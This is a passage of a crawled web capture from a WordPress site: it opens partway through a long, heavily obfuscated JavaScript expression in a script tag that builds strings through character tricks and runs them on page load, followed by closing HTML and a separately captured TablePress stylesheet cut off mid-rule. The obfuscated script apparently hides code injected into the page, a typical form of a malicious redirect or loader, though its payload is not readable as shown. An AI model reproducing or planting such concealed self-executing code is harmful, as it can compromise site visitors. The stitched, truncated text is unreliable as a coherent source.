'+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+ss+'"'+')')()+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(([]+[])[w]+[])[14]+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+'1'+([][s]+[])[23]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+$j+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'8'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+w_+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'9'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+'5'+(35)[j](36)+js+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'8'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+(25)[j](30)+ss+'2'+'4'+jj+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+js+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'6'+'"'+')')()+ww+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'9'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'8'+'"'+')')()+(20)[j](21)+'6'+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+'4'+(32)[j](33)+$j+(35)[j](36)+ww+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+ss+'"'+')')()+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(([]+[])[w]+[])[14]+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+'1'+'3'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+js+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+wj+js+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'8'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'1'+'"'+')')()+jj+j$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+(17)[j](20)+ss+$+w$+(25)[j](30)+j$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+jw+([][s]+[])[23]+ss+$w+sw+(([]+[])[w]+[])[14]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+$j+'"'+')')()+$w+((![])[w]+[])[9]+(35)[j](36)+s$+(32)[j](33)+sw+(([]+[])[w]+[])[14]+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(([]+[])[w]+[])[14]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+$j+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+'8'+jj+j$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+(17)[j](20)+ss+$+w$+(25)[j](30)+j$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+jw+([][s]+[])[23]+ss+$w+sw+(([]+[])[w]+[])[14]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+$j+'"'+')')()+$w+((![])[w]+[])[9]+(35)[j](36)+s$+(32)[j](33)+sw+(([]+[])[w]+[])[14]+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(([]+[])[w]+[])[14]+j$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+(17)[j](20)+ss+$+w$+(25)[j](30)+j$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+jw+([][s]+[])[23]+ss+$w+sw+(([]+[])[w]+[])[14]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+$j+'"'+')')()+$w+((![])[w]+[])[9]+(35)[j](36)+s$+(32)[j](33)+sw+(([]+[])[w]+[])[14]+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(([]+[])[w]+[])[14]+ss+'3'+((![])[w]+[])[9]+(17)[j](20)+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'9'+'"'+')')()+'2'+jw+'0'+_+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+sw+(([]+[])[w]+[])[14]+s$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+(20)[j](21)+'5'+s$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+(20)[j](21)+'5'+s$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+(20)[j](21)+'5'+s$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+(20)[j](21)+'5'+s$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+(20)[j](21)+'5'+s$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+(20)[j](21)+'5'+s$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+(20)[j](21)+'7'+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+ws+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(([]+[])[w]+[])[14]+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+([][_+$+jj+wj+ws+_+ww]()+[])[8]+jj+j$+'2'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'6'+'"'+')')()+ws+js+'2'+jw+'0'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+$j+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+js+'"'+')')()+(25)[j](30)+ss+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+jw+$j+$w+sw+(([]+[])[w]+[])[14]+ss+'3'+((![])[w]+[])[9]+(17)[j](20)+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'9'+'"'+')')()+'2'+jw+'0'+_+(([]+[])[w]+[])[9]+(([]+[])[w]+[])[14]+(32)[j](33)+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+$j+'"'+')')()+$w+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(25)[j](30)+s$+(32)[j](33)+sw+(([]+[])[w]+[])[14]+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(([]+[])[w]+[])[14]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+js+'"'+')')()+((0)[w]+[])[11]+jw+ww+j$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'6'+'"'+')')()+w_+s$+ws+((![])[w]+[])[9]+([][s]+[])[23]+$j+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+$w+js+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'8'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+'5'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+ss+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'['+']'+'['+'"'+s+'"'+']'+')')()[48]+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(25)[j](30)+s$+(32)[j](33)+sw+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(([]+[])[w]+[])[14]+s_+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+([][s]+[])[23]+$j+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'['+']'+'['+'"'+s+'"'+']'+')')()[48]+sw+(([]+[])[w]+[])[14]+w$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'6'+'"'+')')()+(32)[j](33)+_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+(25)[j](30)+ss+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'8'+'"'+')')()+((![])[w]+[])[9]+([][s]+[])[23]+$j+$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+(17)[j](20)+ss+$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'1'+'"'+')')()+'7'+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+$+'0'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+ss+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'1'+'"'+')')()+sw+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'9'+'"'+')')()+((0)[w]+[])[11]+'9'+(20)[j](21)+_+(([]+[])[w]+[])[9]+((![])[w]+[])[9]+'7'+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+ws+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(([]+[])[w]+[])[14]+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+((![])[w]+[])[9]+(32)[j](33)+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'9'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+(20)[j](21)+js+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+'5'+$+s$+ws+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(32)[j](33)+s_+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+jw+jj+$j+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'9'+w_+j$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+j_+j$+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'['+']'+'['+'"'+s+'"'+']'+')')()[48]+ww+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+ss+'"'+')')()+sj+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'1'+'"'+')')()+'='+'='+'"'+';'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+' '+' '+jw+ws+$+(20)[j](21)+'.'+jj+w_+(25)[j](30)+_+' '+'='+' '+"'"+jj+_+(33)[j](34)+jj+'/'+$j+ww+ww+"'"+';'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+' '+' '+j$+sw+$j+j_+((0)[w]+[])[11]+_+$+jj+'.'+(17)[j](20)+_+js+j$+'.'+js+(25)[j](30)+(25)[j](30)+_+$+j$+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+(17)[j](20)+ws+jw+j$+'('+jw+ws+$+(20)[j](21)+')'+';'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+' '+' '+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+' '+' '+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+'}'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+(17)[j](20)+ws+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+(([]+[])[w]+[])[9]+'('+')'+';'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+'/'+'/'+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[8]+w$+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'['+']'+'['+'"'+s+'"'+']'+')')()[48])()</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09827f499d0e470f821f78be87cd8f42","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://surgatekno.com/wp-content/tablepress-combined.min.css?ver=110
body_size: 2511
content:
@font-face{font-display:block;font-family:TablePress;font-style:normal;font-weight:400;src:url([data-uri]) format("woff2"),url(plugins/tablepress/css/build/tablepress.woff) format("woff")}.tablepress{--text-color:#111;--head-text-color:var(--text-color);--head-bg-color:#d9edf7;--odd-text-color:var(--text-color);--odd-bg-color:#f9f9f9;--even-text-color:var(--text-color);--even-bg-color:#fff;--hover-text-color:var(--text-color);--hover-bg-color:#f3f3f3;--border-color:#ddd;--padding:0.5rem;border:none;border-collapse:collapse;border-spacing:0;clear:both;margin:0 auto 1rem;table-layout:auto;width:100%}.tablepress>:not(caption)>*>*{background:none;border:none;float:none!important;padding:var(--padding);text-align:left;vertical-align:top}.tablepress>*+tbody>*>*,.tablepress>tbody>*~*>*,.tablepress>tfoot>*>*{border-top:1px solid var(--border-color)}.tablepress>:where(thead,tfoot)>*>th{background-color:var(--head-bg-color);color:var(--head-text-color);font-weight:700;vertical-align:middle;word-break:normal}.tablepress>:where(tbody)>.odd>*{background-color:var(--odd-bg-color);color:var(--odd-text-color)}.tablepress>:where(tbody)>.even>*{background-color:var(--even-bg-color);color:var(--even-text-color)}.tablepress>.row-hover>tr:hover>*{background-color:var(--hover-bg-color);color:var(--hover-text-color)}.tablepress img{border:none;margin:0;max-width:none;padding:0}.tablepress-table-description{clear:both;display:block}.dataTables_wrapper{clear:both;margin-bottom:1rem;position:relative}.dataTables_wrapper .tablepress{clear:both;margin-bottom:0}.dataTables_wrapper:after{clear:both;content:"";display:block;height:0;line-height:0;visibility:hidden}.dataTables_wrapper label input,.dataTables_wrapper label select{display:inline;margin:2px;width:auto}.dataTables_length{float:left;white-space:nowrap}.dataTables_filter{float:right;white-space:nowrap}.dataTables_filter label input{margin-left:.5em;margin-right:0}.dataTables_info{clear:both;float:left;margin:4px 0 0}.dataTables_paginate{float:right;margin:4px 0 0}.dataTables_paginate .paginate_button{color:#111;display:inline-block;margin:0 5px;outline:none;position:relative;text-decoration:underline}.dataTables_paginate .paginate_button:first-child{margin-left:0}.dataTables_paginate .paginate_button:last-child{margin-right:0}.dataTables_paginate .paginate_button:after,.dataTables_paginate .paginate_button:before{color:#d9edf7}.dataTables_paginate .paginate_button:hover{cursor:pointer;text-decoration:none}.dataTables_paginate .paginate_button:hover:after,.dataTables_paginate .paginate_button:hover:before{color:#049cdb}.dataTables_paginate .paginate_button.disabled{color:#999;cursor:default;text-decoration:none}.dataTables_paginate .paginate_button.disabled:after,.dataTables_paginate .paginate_button.disabled:before{color:#f9f9f9}.dataTables_paginate .paginate_button.current{cursor:default;font-weight:700;text-decoration:none}.dataTables_paginate.paging_simple{padding:0 15px}.dataTables_paginate.paging_simple .paginate_button.next:after,.dataTables_paginate.paging_simple .paginate_button.previous:before{-webkit-font-smoothing:antialiased;bottom:0;content:"\f053";font-family:TablePress;font-size:14px;font-weight:700;height:14px;left:-14px;line-height:1;margin:auto;position:absolute;right:auto;text-align:left;text-shadow:.1em .1em #666;top:0;width:14px}.dataTables_paginate.paging_simple .paginate_button.next:after{content:"\f054";left:auto;text-align:right}.dataTables_processing{display:none}.dataTables_scroll{clear:both}.dataTables_scroll .tablepress{width:100%!important}.dataTables_scrollBody{-webkit-overflow-scrolling:touch}.dataTables_scrollBody .tablepress thead th:after{content:""}.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody td>div.dataTables_sizing,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody th>div.dataTables_sizing{height:0;margin:0!important;overflow:hidden;padding:0!important}.tablepress{--head-active-bg-color:#049cdb;--head-active-text-color:var(--head-text-color)}.tablepress .sorting,.tablepress .sorting_asc,.tablepress .sorting_desc{cursor:pointer;outline:none;padding-right:20px;position:relative}.tablepress .sorting:after,.tablepress .sorting_asc:after,.tablepress .sorting_desc:after{-webkit-font-smoothing:antialiased;bottom:0;font-family:TablePress;font-size:14px;font-weight:400;height:14px;left:auto;line-height:1;margin:auto;position:absolute;right:6px;top:0}.tablepress .sorting:after{content:"\f0dc"}.tablepress .sorting_asc:after{content:"\f0d8";padding:0 0 2px}.tablepress .sorting_desc:after{content:"\f0d7"}.tablepress .sorting:hover,.tablepress .sorting_asc,.tablepress .sorting_desc{background-color:var(--head-active-bg-color);color:var(--head-active-text-color)}
.tablepress .odd td,.tablepress .even td{background:none}.tablepress thead th,.tablepress tfoot th{color:#000}.tablepress-id-3 thead th,.tablepress-id-3 tbody td{vertical-align:middle}.tablepress-id-2 thead th,.tablepress-id-2 tbody td{vertical-align:middle}.tablepress-id-4 thead th,.tablepress-id-4 tbody td{vertical-align:middle}.tablepress-id-5 thead th,.tablepress-id-5 tbody td{vertical-align:middle}.tablepress-id-1 .column-1,.tablepress-id-1 .column-2,.tablepress-id-1 .column-3{text-align:center;font-weight:700}.tablepress-id-1 .column-1{width:25%}.tablepress-id-1 .column-2{width:25%}.tablepress-id-1 .column-3{width:50%}.tablepress-id-2 .column-1,.tablepress-id-2 .column-2,.tablepress-id-2 .column-3{text-align:center;font-weight:700}.tablepress-id-2 .column-1{width:40%}.tablepress-id-2 .column-2{width:40%}.tablepress-id-2 .column-3{width:20%}.tablepress-id-3 .column-1,.tablepress-id-3 .column-2,.tablepress-id-3 .column-3{text-align:center;font-weight:700}.tablepress-id-3 .column-1{width:40%}.tablepress-id-3 .column-2{width:40%}.tablepress-id-3 .column-3{width:20%}.tablepress-id-4 .column-1,.tablepress-id-4 .column-2,.tablepress-id-4 .column-3{text-align:center;font-weight:700}.tablepress-id-4 .column-1{width:40%}.tablepress-id-4 .column-2{width:40%}.tablepress-id-4 .column-3{width:20%}.tablepress-id-5 .column-1,.tablepress-id-5 .column-2,.tablepress-id-5 .column-3{text-align:center;font-weight:700}.tablepress-id-5 .column-1{width:40%}.tablepress-id-5 .column-2{width:40%}.tablepress-id-5 .column-3{width:20%}.tablepress-id-6 .column-1,.tablepress-id-6 .column-2,.tablepress-id-6 .column-3{text-align:center;font-weight:700}.tablepress-id-6 .column-1{width:30%}.tablepress-id-6 .column-2{width:40%}.tablepress-id-6 .column-3{width:30%}.tablepress-id-7 .column-1,.tablepress-id-7 .column-2,.tablepress-id-7 .column-3,.tablepress-id-7 .column-4,.tablepress-id-7 .column-5{font-weight:700}.tablepress-id-8 .column-1,.tablepress-id-8 .column-2,.tablepress-id-8 .column-3,.tablepress-id-8 .column-4,.tablepress-id-8 .column-5{font-weight:700}.tablepress-id-9 .column-1,.tablepress-id-9 .column-2,.tablepress-id-9 